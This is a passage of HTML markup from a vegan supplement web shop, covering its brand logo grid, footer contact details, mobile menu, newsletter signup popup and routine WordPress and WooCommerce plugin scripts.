																	<img width="125" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/naturint.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natures Plus" href="https://goveg360.com/shop/?filter_brand=natures-plus">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/natures-plus.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nature&#039;s Way" href="https://goveg360.com/shop/?filter_brand=natures-way">
																	<img width="68" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/natures-way.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natrol" href="https://goveg360.com/shop/?filter_brand=natrol">
																	<img width="126" height="27" src="https://goveg360.com/wp-content/uploads/2022/09/natrol.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natracare" href="https://goveg360.com/shop/?filter_brand=natracare">
																	<img width="126" height="22" src="https://goveg360.com/wp-content/uploads/2022/09/natracare.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MRM Nutrition" href="https://goveg360.com/shop/?filter_brand=mrm-nutrition">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mrm-nutrion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mommy&#039;s Bliss" href="https://goveg360.com/shop/?filter_brand=mommys-bliss">
																	<img width="57" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mommys-bliss.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mineral Fusion" href="https://goveg360.com/shop/?filter_brand=mineral-fusion">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mineral-fusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MaryRuth Organics" href="https://goveg360.com/shop/?filter_brand=maryruth-organics">
																	<span class="brand-title-wrap">
										MaryRuth Organics									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyVitamins" href="https://goveg360.com/shop/?filter_brand=luckyvitamins">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/lucky-vitamin.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyTru" href="https://goveg360.com/shop/?filter_brand=luckytru">
																	<img width="30" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckytru.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyHerbs" href="https://goveg360.com/shop/?filter_brand=luckyherbs">
																	<img width="59" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyherbs.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyAromas" href="https://goveg360.com/shop/?filter_brand=luckyaromas">
																	<img width="49" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyaromas.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Love Good Fats" href="https://goveg360.com/shop/?filter_brand=love-good-fats">
																	<span class="brand-title-wrap">
										Love Good Fats									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid I.V." href="https://goveg360.com/shop/?filter_brand=liquid-i-v">
																	<img width="126" height="35" src="https://goveg360.com/wp-content/uploads/2022/09/liquid-i-v.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid Health" href="https://goveg360.com/shop/?filter_brand=liquid-health">
																	<img width="109" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/liqui-health.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Life Extension" href="https://goveg360.com/shop/?filter_brand=life-extension">
																	<span class="brand-title-wrap">
										Life Extension									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="King Bio" href="https://goveg360.com/shop/?filter_brand=king-bio">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/king-bio.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Jarrow Formulas" href="https://goveg360.com/shop/?filter_brand=jarrow-formulas">
																	<img width="123" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/jarrow-formulas.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="IQ Bar" href="https://goveg360.com/shop/?filter_brand=iq-bar">
																	<span class="brand-title-wrap">
										IQ Bar									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Host Defense" href="https://goveg360.com/shop/?filter_brand=host-defence">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/host-defence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Heritage" href="https://goveg360.com/shop/?filter_brand=heritage">
																	<img width="100" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Herban Cowboy" href="https://goveg360.com/shop/?filter_brand=herban-cowboy">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/herban-cowboy.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Healthy Delights" href="https://goveg360.com/shop/?filter_brand=healthy-delights">
																	<img width="60" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/healthy-delights.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="GoMacro" href="https://goveg360.com/shop/?filter_brand=gomacro">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/go-macro.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Garden of Life" href="https://goveg360.com/shop/?filter_brand=garden-of-life">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/garden-of-life.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Four Sigmatic" href="https://goveg360.com/shop/?filter_brand=four-sigmatic">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/09/four-sigmatic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="EO Products" href="https://goveg360.com/shop/?filter_brand=eo-products">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/EO-Products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Earth Science" href="https://goveg360.com/shop/?filter_brand=earth-science">
																	<img width="47" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/earth-science.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Deva Nutrition" href="https://goveg360.com/shop/?filter_brand=deva-nutrition">
																	<img width="96" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/deva-nutrition.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Desert Essence" href="https://goveg360.com/shop/?filter_brand=desert-essence">
																	<img width="58" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/desert-essence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dermunn" href="https://goveg360.com/shop/?filter_brand=dermunn">
																	<img width="300" height="100" src="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/07/Untitled-12.webp 300w, https://goveg360.com/wp-content/uploads/2022/07/Untitled-12-150x50.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Dang" href="https://goveg360.com/shop/?filter_brand=dang">
																	<span class="brand-title-wrap">
										Dang									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Codeage" href="https://goveg360.com/shop/?filter_brand=codeage">
																	<img width="126" height="26" src="https://goveg360.com/wp-content/uploads/2022/08/93425.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Blender Bottle" href="https://goveg360.com/shop/?filter_brand=blender-bottle">
																	<img width="125" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/blender-bottle.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Bach" href="https://goveg360.com/shop/?filter_brand=bach">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/bach.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Angry Supplements" href="https://goveg360.com/shop/?filter_brand=angry-supplements">
																	<span class="brand-title-wrap">
										Angry Supplements									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Andalou Naturals" href="https://goveg360.com/shop/?filter_brand=andalou-naturals">
																	<img width="126" height="36" src="https://goveg360.com/wp-content/uploads/2022/08/90380.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Aloha Bay" href="https://goveg360.com/shop/?filter_brand=aloha-bay">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/aloha-bay.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alba Botanica" href="https://goveg360.com/shop/?filter_brand=alba-botanica">
																	<img width="92" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/6041.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Alacer" href="https://goveg360.com/shop/?filter_brand=alacer">
																	<img width="100" height="27" src="https://goveg360.com/wp-content/uploads/2022/08/6040.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="ACURE" href="https://goveg360.com/shop/?filter_brand=acure">
																	<img width="126" height="33" src="https://goveg360.com/wp-content/uploads/2022/08/90407.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="5-Hour" href="https://goveg360.com/shop/?filter_brand=5-hour">
																	<img width="72" height="40" src="https://goveg360.com/wp-content/uploads/2022/08/90231.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4 col-lg-6">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-818.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="https://goveg360.com/">
								<img  src="https://goveg360.com/wp-content/uploads/2022/07/logo.svg" title="logo" width="300" height="30">							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			Goveg360 was founded with the goal of empowering people to live healthier lives.
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">					
					<span class="list-content">
						25268 Beach Pl, Chantilly, VA, 20152					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">					
					<span class="list-content">
						Phone: 888-278-0535					</span>

					
						<a  href="tel:%20888-278-0535" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://goveg360.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">					
					<span class="list-content">
						E-mail: info@goveg360.com					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-13977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li id="menu-item-13979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-13982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Links</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-13967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li id="menu-item-13968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li id="menu-item-13969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li id="menu-item-13970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div><div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Footer Menu</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://goveg360.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://goveg360.com/about-us-3/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://goveg360.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://goveg360.com/shop/">Shop</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Policy</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13977"><a rel="privacy-policy" href="https://goveg360.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13978"><a href="https://goveg360.com/order-shipping/">Order &#038; Shipping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://goveg360.com/refund_returns/">Refund and Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13982"><a href="https://goveg360.com/faq/">FAQ</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://goveg360.com"><strong>Goveg360</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="http://morpho.az"><strong>Morpho</strong></a>.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://goveg360.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 dropdown-load-ajax dropdown-with-height" ><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://goveg360.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://goveg360.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://goveg360.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-dark">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center">100% vegan &amp; vegetarian vitamins &amp; supplements, Certified by The Vegan Society, manufactured in USA in FDA Registered Facilities</p>			</div>
		</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
														<link rel="stylesheet" id="elementor-post-3142-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-3142.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="3142" class="elementor elementor-3142">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d67d2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d67d2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46b4542" data-id="46b4542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42240ba elementor-widget elementor-widget-wd_title" data-id="42240ba" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">HEY YOU, SIGN UP AND EARN REWARDS!</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e6e095c elementor-widget elementor-widget-wd_mailchimp" data-id="e6e095c" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-center" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768469886" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-61d8618 elementor-widget elementor-widget-wd_text_block" data-id="61d8618" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			Will be used in accordance with our <strong><a href="#">Privacy Policy</a></strong>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
											</div>
			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://goveg360.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://goveg360.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://goveg360.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://goveg360.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
